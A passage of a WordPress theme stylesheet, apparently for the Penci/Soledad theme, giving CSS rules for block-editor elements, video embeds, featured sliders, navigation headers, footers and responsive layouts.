padding: 10px 20px 11px;
}
.post-entry blockquote.wp-block-quote.is-style-large p,
.wpb_text_column blockquote.wp-block-quote.is-style-large p,
.post-entry blockquote.wp-block-quote.is-large p,
.wpb_text_column blockquote.wp-block-quote.is-large p {
font-size: 24px;
font-style: italic;
}
.wpb_text_column ul, .wpb_text_column ol {
padding-left: 36px;
margin-bottom: 20px;
}
.wpb_text_column ol ol,
.wpb_text_column ul ul,
.wpb_text_column ul ol,
.wpb_text_column ol ul {
margin: 2px 0;
padding-left: 22px;
}
.wpb_text_column ul li {
margin-bottom: 6px;
position: relative;
list-style-type: square;
line-height: 1.7;
}
.wpb_text_column ol li {
margin-bottom: 2px;
list-style: decimal;
}
.post-entry .wp-block-file {
font-size: 16px;
}
.post-entry .wp-block-file a,
.container-single .post-entry .wp-block-file a {
color: inherit;
}
.post-entry .wp-block-file a.wp-block-file__button {
color: #fff;
font-size: 14px;
}
.penci_is_nosidebar .wp-block-video.alignwide video,
.penci_is_nosidebar .wp-block-video.alignfull video {
width: 100%;
}
.post-entry .wp-block-table.is-style-stripes {
border-top: none;
border-left: none;
border-right: none;
}
.post-entry pre.wp-block-verse,
.post-entry .wp-block-verse pre {
border: none;
background: #f5f5f5;
padding: 10px 20px;
font-size: 16px;
font-family: inherit;
white-space: nowrap;
overflow: auto;
line-height: 1.8;
}
.post-entry .wp-block-pullquote {
padding: 30px 0;
margin-bottom: 20px;
}
.post-entry .wp-block-pullquote blockquote,
.post-entry .wp-block-pullquote blockquote p,
.post-entry .wp-block-pullquote blockquote cite {
text-align: inherit;
}
.post-entry .wp-block-pullquote blockquote {
padding-left: 0;
margin-bottom: 0;
}
.post-entry .wp-block-pullquote blockquote:before {
content: none;
display: none;
}
.post-entry .wp-block-pullquote blockquote p {
font-size: 28px;
font-style: normal;
color: #313131;
}
.post-entry .wp-block-pullquote blockquote cite {
font-weight: inherit;
color: inherit;
font-family: inherit;
margin-top: 10px;
font-size: 13px;
}
.wp-block-pullquote.is-style-solid-color {
background: #f5f5f5;
}
@media (min-width: 600px) {
.wp-block-columns .wp-block-column:last-child {
margin-right: 0;
}
.penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-image.alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-gallery.alignwide,
.penci_is_nosidebar .wp-block-column .alignwide,
.penci_is_nosidebar .wp-block-column .wp-block-cover-image.alignfull,
.penci_is_nosidebar .wp-block-column .wp-block-image.alignfull,
.penci_is_nosidebar .wp-block-column .wp-block-gallery.alignfull,
.penci_is_nosidebar .wp-block-column .alignfull {
margin-left: 0;
width: 100%;
max-width: 100%;
}
}
.post-entry a.wp-block-button__link {
text-decoration: none;
}
.has-larger-font-size, .has-huge-font-size {
line-height: 1.4;
}
.post-entry a.has-white-color, .container-single .post-entry a.has-white-color,
.post-entry a.wp-block-button__link, .container-single .post-entry a.wp-block-button__link {
color: #fff;
}
.post-entry a.has-black-color, .container-single .post-entry a.has-black-color {
color: #000;
}
.post-entry a.has-vivid-purple-color, .container-single .post-entry a.has-vivid-purple-color {
color: #9b51e0;
}
.post-entry .wp-block-social-links:not(.is-style-logos-only) .wp-social-link a {
color: #fff;
}
.wp-block-media-text .wp-block-media-text__content p:last-child {
margin-bottom: 0;
}
.post-entry hr.wp-block-separator,
.wp-block-separator {
border-bottom: 2px solid #8f98a1;
}
.post-entry hr.wp-block-separator.is-style-wide,
.wp-block-separator.is-style-wide {
border-width: 1px;
}
.wp-block-separator.is-style-dots {
border: none !important;
}
.wp-block-separator.is-style-dots:before {
color: inherit;
line-height: 1;
}
.wp-block-latest-posts {
padding: 16px 20px 16px 36px !important;
border: 1px solid #dedede;
}
.wp-block-latest-posts.is-grid {
padding-bottom: 0 !important;
}
.wp-block-categories .category-item-count {
color: #313131;
}
@media (min-width: 600px) {
.wp-block-latest-posts.is-grid li {
padding-right: 8px;
}
}
@media only screen and (max-width: 767px) {
.wp-block-media-text {
display: block;
}
.wp-block-media-text .wp-block-media-text__content {
display: block;
padding: 0;
text-align: center;
margin-top: 20px;
}
.wp-block-media-text .has-large-font-size,
.wp-block-media-text .has-huge-font-size {
font-size: 22px;
line-height: 1.5;
}
}
.has-pale-pink-color.has-pale-pink-color {
color: #f78da7 !important;
}
.has-vivid-red-color.has-vivid-red-color {
color: #cf2e2e !important;
}
.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color {
color: #ff6900 !important;
}
.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color {
color: #fcb900 !important;
}
.has-light-green-cyan-color.has-light-green-cyan-color {
color: #7bdcb5 !important;
}
.has-vivid-green-cyan-color.has-vivid-green-cyan-color {
color: #00d084 !important;
}
.has-pale-cyan-blue-color.has-pale-cyan-blue-color {
color: #8ed1fc !important;
}
.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color {
color: #0693e3 !important;
}
.has-very-light-gray-color.has-very-light-gray-color {
color: #eee !important;
}
.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color {
color: #abb8c3 !important;
}
.has-very-dark-gray-color.has-very-dark-gray-color {
color: #313131 !important;
}
.wp-block-embed .wp-block-embed__wrapper iframe,
.wp-block-embed .wp-block-embed__wrapper twitter-widget {
display: inline-block !important;
}
.wp-block-embed.aligncenter,
.wp-block-embed.alignwide,
.wp-block-embed.alignfull {
text-align: center;
}
.wp-block-embed.alignleft {
text-align: left;
}
.wp-block-embed.alignright {
text-align: right;
}
.wp-block-embed-instagram figcaption {
margin-top: -8px;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper {
position: relative;
padding-bottom: 56.2393%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper {
position: relative;
padding-bottom: 56.25%;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .yt-video-place.embed-responsive {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
padding-bottom: 0;
width: 100%;
padding-bottom: 0 !important;
}
.yt-video-place.embed-responsive .play-yt-video {
width: 100%;
}
.yt-video-place.embed-responsive .start-video {
display: inline-block;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.fluid-width-video-wrapper iframe {
z-index: 10;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive {
position: absolute;
left: 0;
right: 0;
top: 0;
width: 100%;
height: 100%;
}
.fluid-width-video-wrapper .yt-video-place.embed-responsive > img {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
object-fit: cover;
}
.wp-block-embed-youtube .wp-block-embed__wrapper .fluid-width-video-wrapper {
padding-top: 0 !important;
position: static !important;
}
.wp-block-embed-dailymotion .wp-block-embed__wrapper iframe,
.wp-block-embed-youtube .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-yoast-how-to-block .schema-how-to-total-time,
.wp-block-yoast-how-to-block .schema-how-to-description {
font-size: 16px;
margin-bottom: 7px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps {
padding: 15px 20px 20px 32px;
border: 1px solid #dedede;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li {
padding: 0;
border-bottom: 1px solid #dedede;
margin-bottom: 17px;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child {
margin-bottom: 0;
border-bottom: none;
}
.wp-block-yoast-how-to-block ol.schema-how-to-steps li:last-child p.schema-how-to-step-text {
margin-bottom: 0;
}
.wp-block-yoast-faq-block .schema-faq-section {
border: 1px solid #dedede;
padding: 15px 20px;
margin-bottom: 15px;
}
.wp-block-yoast-faq-block .schema-faq-answer {
margin-bottom: 0;
}
p.has-drop-cap:not(:focus):first-letter {
float: left;
font-size: 60px;
line-height: 0.9;
margin: 0 8px 0 0;
text-transform: uppercase;
font-style: normal;
}
.has-small-font-size,
.post-entry p.has-small-font-size > * {
font-size: 12px;
}
.has-medium-font-size,
.post-entry p.has-medium-font-size > * {
font-size: 20px;
}
.has-large-font-size,
.post-entry p.has-large-font-size > * {
font-size: 32px;
}
.has-huge-font-size,
.post-entry p.has-huge-font-size > * {
font-size: 42px;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper {
width: 100%;
position: relative;
padding: 0;
padding-top: 23.0555%;
}
.wp-block-embed-soundcloud .wp-block-embed__wrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.wp-block-search {
margin-bottom: 20px;
}
.wp-block-search .wp-block-search__label {
margin-bottom: 5px;
}
.wp-block-search .wp-block-search__input {
border: 1px solid #dedede;
padding: 10px 20px;
}
.wp-block-search .wp-block-search__button {
border: none;
outline: none;
padding: 0 12px;
cursor: pointer;
background: #e2e2e2;
} .post-entry .header-standard,
.post-entry .penci-overlay-over .overlay-header-box,
.post-entry .grid-header-box,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography,
.post-entry .main-typography .grid-title,
.post-entry .grid-post-box-meta,
.post-entry .item-related {
line-height: 1;
}
.post-entry .header-standard h2,
.post-entry .header-standard .post-title,
.post-entry .overlay-title,
.post-entry .grid-header-box .grid-title,
.post-entry .header-list-style .grid-title,
.post-entry .inner-boxed-2 .grid-title,
.post-entry .main-typography .grid-title,
.post-entry ul.penci-grid,
.post-entry .home-featured-cat .magcat-titlte,
.post-entry .penci-border-arrow .inner-arrow,
.post-entry .item-related h3,
.post-entry .home-pupular-posts-title {
margin-bottom: 0;
}
.post-entry .header-standard h2 a,
.post-entry .cat > a.penci-cat-name,
.post-entry .header-standard .author-post span a,
.post-entry .penci-post-box-meta .penci-box-meta a,
.post-entry .overlay-header-box .overlay-title a,
.post-entry .overlay-author a,
.post-entry .grid-post-box-meta a,
.post-entry .penci-grid li .item h2 a,
.post-entry .penci-masonry .item-masonry h2 a,
.post-entry .penci-readmore-btn a,
.post-entry .penci-featured-cat-seemore a,
.post-entry .grid-mixed .mixed-detail a,
.post-entry .penci-magazine-title a,
.post-entry .item-related a {
text-decoration: none;
}
.post-entry .penci-grid > li {
margin-bottom: 40px;
}
.post-entry .item-content p,
.post-entry .mag-excerpt p {
margin-bottom: 0;
}
.elementor-column-gap-wider > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 30px;
}
.elementor-column-gap-wide > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 20px;
}
.elementor-column-gap-extended > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 15px;
}
.elementor-column-gap-default > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 10px;
}
.elementor-column-gap-narrow > .elementor-column > .theiaStickySidebar > .elementor-element-populated {
padding: 5px;
} @media only screen and (min-width: 961px) and (max-width: 1400px) {
.container.two-sidebar.two-sidebar {
width: 100%;
max-width: 100%;
padding-left: 10px;
padding-right: 10px;
}
} @media only screen and (min-width: 1170px) {
.footer-widget-wrapper .fb_iframe_widget,
.footer-widget-wrapper .fb_iframe_widget span,
.footer-widget-wrapper .fb_iframe_widget span iframe[style] {
width: 340px !important;
}
.footer-widget-wrapper .widget.penci_facebook_widget {
text-align: center;
}
}
@media only screen and (max-width: 1200px) {
.featured-style-38 .penci-owl-carousel .owl-item .item {
width: 400px;
}
}
@media only screen and (max-width: 1169px) {
.penci-video-overlay-background {
display: block;
}
.penci-post-gallery-container.masonry .item-gallery-masonry,
.inner-portfolio-posts .portfolio-item {
width: 50%;
}
.penci-header-signup-form .mc4wp-form-fields > p,
.penci-header-signup-form form > p {
display: block;
max-width: 100% !important;
text-align: center;
padding: 0;
}
.penci-header-signup-form .mc4wp-form input[type="text"],
.penci-header-signup-form .mc4wp-form input[type="email"],
.penci-header-signup-form .mc4wp-form input[type="submit"] {
margin: 20px auto 0;
max-width: 400px;
}
ul.homepage-featured-boxes,
.post-entry ul.homepage-featured-boxes {
margin-left: -8px;
margin-right: -8px;
}
ul.homepage-featured-boxes li, .post-entry ul.homepage-featured-boxes li {
padding: 0 8px;
}
.penci-post-gallery-container.masonry.column-4 .item-gallery-masonry {
width: 50%;
}
.pencislider-container {
padding: 0 25px;
}
.featured-style-3 .penci-owl-carousel .penci-image-holder:before {
height: 0;
padding-top: 50%;
}
.featured-style-20 .penci-mag-featured-content .feat-meta,
.featured-style-21 .penci-mag-featured-content .feat-meta,
.featured-style-22 .penci-mag-featured-content .feat-meta,
.featured-style-23 .penci-mag-featured-content .feat-meta,
.featured-style-24 .penci-mag-featured-content .feat-meta,
.featured-style-25 .penci-mag-featured-content .feat-meta,
.featured-style-26 .penci-mag-featured-content .feat-meta {
display: none;
}
.penci-item-mag {
overflow: hidden;
}
.featured-style-24 .penci-image-holder:before {
height: 160px;
}
.featured-style-24 .penci-item-2 .penci-image-holder:before {
height: 200px;
}
.featured-style-24 .penci-item-1 .penci-image-holder:before {
height: 364px;
}
.featured-style-24 .penci-item-1 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-24 .penci-item-2 .penci-mag-featured-content h3 a {
font-size: 16px;
}
.featured-style-24 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-24 .penci-item-0 .penci-mag-featured-content h3 a {
text-transform: none;
letter-spacing: 0;
}
.featured-style-25 .penci-image-holder:before {
height: 150px;
}
.featured-style-26 .penci-image-holder:before {
height: 160px;
}
.featured-style-25 .penci-item-1 .penci-image-holder:before {
height: 458px;
}
.featured-style-26 .penci-item-1 .penci-image-holder:before {
height: 324px;
}
.featured-style-29.style-30 .penci-image-holder:before {
height: 450px;
}
.footer-widget-wrapper.footer-widget-style-4 {
width: 48%;
margin-right: 4%;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
margin-right: 0;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(3) {
clear: both;
}
.footer-widget-wrapper.footer-widget-style-4:nth-child(1),
.footer-widget-wrapper.footer-widget-style-4:nth-child(2) {
margin-bottom: 30px;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
width: 25.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
width: 42.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
width: 26%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
width: 70.5%;
}
.penci-related-grid-display .item-related {
width: 50%;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
clear: none;
}
.penci-related-grid-display .item-related:nth-child(2n+1) {
clear: both;
}
.featured-style-35.style-36 .penci-featured-content-right,
.featured-style-35 .penci-featured-content-right {
width: 350px;
}
.featured-style-35.style-36 .penci-image-holder:before,
.featured-style-35 .penci-image-holder:before {
height: 450px;
}
.featured-style-35 .featured-content-excerpt p {
display: none;
}
.featured-style-35 .feat-text-right .penci-featured-slider-button {
animation-delay: 1.2s;
-webkit-animation-delay: 1.2s;
}
.featured-style-35 .feat-text-right h3 a {
font-size: 24px;
}
.penci-headline {
text-align: center;
padding: 15px 0 8px;
}
.penci-headline .pctopbar-item {
float: none;
margin-left: 0;
margin-right: 0;
display: block;
margin-bottom: 10px;
line-height: normal;
}
.penci-headline .pctopbar-item.penci-topbar-social {
margin-bottom: 6px;
}
.penci-topbar-social a {
line-height: normal;
float: none;
margin-bottom: 5px;
}
ul.penci-topbar-menu > li > a, div.penci-topbar-menu > ul > li > a {
line-height: 1.6;
}
.penci-headline .pctopbar-item.penci-topbar-trending {
margin-left: auto;
margin-right: auto;
}
.pctopbar-login-btn li.pclogin-item img {
top: auto;
display: inline-block;
}
}
@media only screen and (min-width: 961px) and (max-width: 1169px) {
.container,
.featured-area.style-1,
.featured-area.style-4,
.featured-area.magazine-slider,
#navigation ul.menu > li.megamenu > ul.sub-menu {
width: 940px;
}
.wrapper-boxed.enable-boxed,
.wrapper-boxed.enable-boxed .is-sticky #navigation {
max-width: 1000px;
}
.container.has-banner #logo {
width: 320px;
padding-right: 30px;
}
.container.has-banner .header-banner {
width: 620px;
}
#navigation.header-4 .pcheader-icon,
#navigation.header-5 .pcheader-icon,
#navigation.header-6 .pcheader-icon {
margin-left: 26px;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post {
width: 25%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post {
width: 33.3333%;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-1 .penci-mega-post:nth-child(5),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-1 .penci-mega-post:nth-child(4),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(9),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-2 .penci-mega-post:nth-child(10),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(8),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(7),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(15),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(14),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5.mega-row-3 .penci-mega-post:nth-child(13),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(12),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(11),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(10) {
display: none;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(5n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4 .penci-mega-post:nth-child(4n+1) {
clear: none;
}
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-5 .penci-mega-post:nth-child(4n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-2 .penci-mega-post:nth-child(3n+1),
#navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts.col-mn-4.mega-row-3 .penci-mega-post:nth-child(3n+1) {
clear: both;
}
#navigation ul.menu > li,
#navigation .menu > ul > li {
margin-right: 16px;
}
#navigation ul.menu li.megamenu ul ul > li > a,
#navigation .menu ul li.megamenu ul ul > li > a {
margin: 0 10px;
}
.featured-carousel .featured-content,
.featured-carousel.style-2 .featured-content {
top: 38.7%;
}
.featured-carousel.style-7 .featured-content .feat-text h3,
.wrapper-boxed.enable-boxed .featured-carousel.style-7 .featured-content .feat-text h3,
.featured-carousel.style-7 .featured-content .feat-text h3 a {
padding: 0;
}
.featured-carousel.style-7 .featured-content .feat-text h3 a:before,
.featured-carousel.style-7 .featured-content .feat-text h3 a:after {
content: none;
display: none;
}
.penci-image-holder.slider-style-1-fix {
height: 480px;
}
.penci-image-holder.slider-style-3-fix {
height: 460px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1 .mag-content,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 .mag-content {
height: 300px;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
height: 600px;
}
.penci-magazine-slider ul.mag-wrap li {
width: 303px;
height: 212px;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 636px;
height: 424px;
}
ul.homepage-featured-boxes .penci-fea-in.boxes-style-2 .fea-box-img:before {
left: 10px;
top: 10px;
right: 10px;
bottom: 10px;
} .featured-style-6 .wrapper-item .penci-item-mag {
width: 32.83%;
}
.featured-style-6 .wrapper-item .penci-item-1 {
width: 67.17%;
border-right: 5px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-2 {
border-bottom: 2px solid transparent;
}
.featured-style-6 .wrapper-item .penci-item-0 {
border-top: 3px solid transparent;
}
.featured-style-13 .penci-image-holder:before,
.featured-style-15 .penci-image-holder:before {
height: 350px;
}
.featured-style-14 .penci-image-holder:before,
.featured-style-16 .penci-image-holder:before {
height: 300px;
}
.featured-style-16 .penci-mag-featured-content h3 a {
font-size: 15px;
}
.featured-style-17 .penci-image-holder:before,
.featured-style-18 .penci-image-holder:before {
height: 160px;
}
.featured-style-17 .penci-slide17-item-2 .penci-image-holder:before,
.featured-style-18 .penci-slide17-item-2 .penci-image-holder:before {
height: 324px;
}
.featured-style-17 .penci-mag-featured-content .feat-meta,
.featured-style-18 .penci-mag-featured-content .feat-meta {
display: none;
}
.penci-mag-featured-content h3 a {
font-size: 14px;
}
.featured-style-17 .penci-item-3 .penci-mag-featured-content h3 a,
.featured-style-18 .penci-item-3 .penci-mag-featured-content h3 a {
font-size: 20px;
}
.featured-style-17 .penci-slide-overlay .penci-mag-featured-content,
.featured-style-18 .penci-slide-overlay .penci-mag-featured-content {
left: 0;
width: 100%;
padding: 0 5px;
text-align: center;
}
.penci-grid li.list-boxed-post-2 {
width: 50%;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 {
width: 100%;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) {
clear: both;
}
.penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
height: 312px;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-top {
display: none;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+1) .content-boxed-2.show-bottom {
display: block;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-top {
display: block;
}
.penci-grid li.list-boxed-post-2:nth-of-type(2n+2) .content-boxed-2.show-bottom {
display: none;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-top {
display: none !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .content-boxed-2.show-bottom {
display: block !important;
}
.penci_sidebar .penci-grid li.list-boxed-post-2 .inner-parent-boxed-2 {
min-height: 312px;
height: auto;
}
.penci-grid li.list-boxed-post-2 .item > .thumbnail:before {
display: none;
content: none;
}
.penci-photo-2-effect figcaption h2 {
padding: 0 20px 20px;
font-size: 18px;
}
.penci-photo-2-effect figcaption p {
margin-top: 20px;
padding: 0 20px;
font-size: 93%;
}
.penci_sidebar .penci-photo-2-effect figcaption p {
display: none;
}
.penci_sidebar .penci-photo-2-effect figcaption:before, .penci_sidebar .penci-photo-2-effect figcaption:after {
display: none;
content: none;
}
.penci_sidebar .penci-photo-2-effect figcaption h2 {
padding: 0 20px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
font-size: 14px;
}
.container.penci_sidebar .penci-grid li.typography-style {
width: 48.05%;
margin-right: 3.9%;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(3n+3) {
margin-right: 3.9%;
clear: none;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
margin-right: 0;
}
.container.penci_sidebar .penci-grid li.typography-style:nth-of-type(2n+1) {
clear: both;
}
.container.penci_sidebar .penci-grid li.typography-style {
width: 100%;
margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 100px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-size: 14px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size: 11px;
}
.portfolio-overlay-content .portfolio-short,
.penci_sidebar .penci-portfolio.column-2 .portfolio-overlay-content .portfolio-short {
margin-top: 17%;
}
.penci-grid .list-post.list-boxed-post .item .content-list-right {
min-height: 313px;
height: 313px;
}
.container.penci_sidebar .penci-masonry .item-masonry.standard-masonry {
width: 100%;
}
.home-featured-cat-content .mag-photo .magcat-detail {
width: 100%;
}
.home-featured-cat-content .magcat-detail h3 a {
font-size: 14px;
}
.home-featured-cat-content .magcat-detail .mag-meta {
margin-top: 5px;
}
.home-featured-cat-content .mag-photo .grid-post-box-meta span,
.home-featured-cat-content .mag-photo .grid-post-box-meta span a {
font-size: 12px;
}
.widget-social.show-text a span {
margin-left: 1px;
font-size: 12px;
}
ul.footer-socials li {
margin-right: 12px;
}
ul.footer-socials li a span {
margin-left: 8px;
}
.overlay-header-box .overlay-title a {
font-size: 20px;
}
.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
font-size: 14px;
}
.penci-widget-slide-detail .slide-item-date {
font-size: 13px;
}
.home-featured-cat-content .mag-photo .magcat-detail {
padding: 15px;
}
.home-featured-cat-content .penci-magcat-carousel .magcat-detail h3 a {
font-size: 16px;
}
.penci-single-mag-slider .magcat-detail .magcat-titlte {
font-size: 20px;
}
}
@media only screen and (max-width: 1169px) {
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-1,
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 {
margin: 0 0 5px;
width: 100% !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-3 {
margin: 0;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content {
width: 50%;
float: left;
display: block;
margin: 0 !important;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:first-child {
border-right: 3px solid transparent;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li .mag-content:last-child {
border-left: 3px solid transparent;
}
.penci-magazine-slider.penci-mag3-slider ul.mag-wrap li.mag-item-2 .mag-content {
width: 100%;
border: none !important;
}
.penci-magazine-slider img {
width: 100%;
}
} @media only screen and (min-width: 961px) {
#navigation .menu {
display: inline-block !important;
}
} @media only screen and (max-width: 960px) {
.container.has-banner #logo {
text-align: center;
display: block;
width: auto;
}
.container.has-banner .header-banner {
display: block;
margin-top: 30px;
width: 100%;
text-align: center;
}
.featured-area.style-7.loaded .featured-carousel:before {
content: none;
display: none;
}
.featured-style-2 .penci-owl-carousel .owl-item .item {
width: 760px;
}
.penci-top-bar {
text-align: center;
}
.penci-top-bar.no-social.topbar-menu {
display: block;
}
.penci-topbar-social {
float: none;
}
.overlay-video-click {
display: none !important;
}
#navigation.header-11 > .container,
#navigation.header-10 > .container {
display: table;
}
#navigation.header-11 .penci-menu-wrap,
#navigation.header-10 .penci-menu-wrap {
display: none;
}
#navigation.header-11, #navigation.header-11 .penci-menuhbg-toggle,
#navigation.header-10, #navigation.header-10 .penci-menuhbg-toggle,
#navigation.header-6,
#navigation.header-6 .penci-menuhbg-toggle {
height: 60px;
}
#navigation.header-6 .container {
text-align: center;
}
#navigation.header-6 #logo {
float: none;
display: inline-block;
}
#navigation.header-6 #logo img {
max-height: 58px;
padding: 10px 0;
}
#navigation.header-11 .show-search,
#navigation.header-10 .show-search,
#navigation.header-9 .show-search,
#navigation.header-6 .show-search {
height: 58px;
}
#navigation.header-9 .pcheader-icon > a,
#navigation.header-9 .show-search a.close-search,
#navigation.header-9 .main-nav-social,
#navigation.header-10 .pcheader-icon > a,
#navigation.header-10 .show-search a.close-search,
#navigation.header-10 .main-nav-social,
#navigation.header-11 .pcheader-icon > a,
#navigation.header-11 .show-search a.close-search,
#navigation.header-11 .main-nav-social {
height: 58px;
line-height: 58px;
}
#navigation.header-6 .pcheader-icon > a,
#navigation.header-6 .show-search a.close-search,
#navigation.header-6 .main-nav-social {
height: 58px;
line-height: 58px;
}
#navigation.header-6 .show-search form.pc-searchform input.search-input {
height: 58px;
padding: 15px 35px 15px 0;
}
#navigation.header-6 .pcheader-icon.shoping-cart-icon > a > span {
top: 12px;
}
#navigation.header-7, #navigation.header-8, #navigation.header-9 {
padding: 0 10px;
}
.penci-magazine-slider ul.mag-wrap li {
width: 50%;
height: 240px;
border: none;
}
.wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-prev {
left: 0 !important;
}
.wrapper-boxed.enable-boxed .featured-area.style-2.loaded-wait button.slick-next {
right: 0 !important;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-1 {
width: 100%;
padding-bottom: 66.11%;
height: 0;
border: none;
border-bottom: 4px solid transparent;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-2 {
border-right: 2px solid transparent;
border-bottom: none;
}
.penci-magazine-slider ul.mag-wrap li.mag-item-3 {
border-left: 2px solid transparent;
border-bottom: none;
} .featured-style-4 .penci-owl-carousel .penci-image-holder:before,
.featured-style-5 .penci-owl-carousel .penci-image-holder:before {
height: 0;
padding-top: 50%;
}
.featured-style-4 .penci-featured-content .featured-slider-overlay,
.featured-style-5 .penci-featured-content .featured-slider-overlay {
background: #000;
}
.featured-style-4 .penci-featured-content .feat-text h3 a,
.featured-style-5 .penci-featured-content .feat-text h3 a {
font-size: 22px;
}
.featured-style-4 .penci-owl-carousel .penci-image-holder,
.featured-style-5 .penci-owl-carousel .penci-image-holder,
.featured-style-4 .penci-featured-content,
.featured-style-5 .penci-featured-content {
width: 100%;
}
